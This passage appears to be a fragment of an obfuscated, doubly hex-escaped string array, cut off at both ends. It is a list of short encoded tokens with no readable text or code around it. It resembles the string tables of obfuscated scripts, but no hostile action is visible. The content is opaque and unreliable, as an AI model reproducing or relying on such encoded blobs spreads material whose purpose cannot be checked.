x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x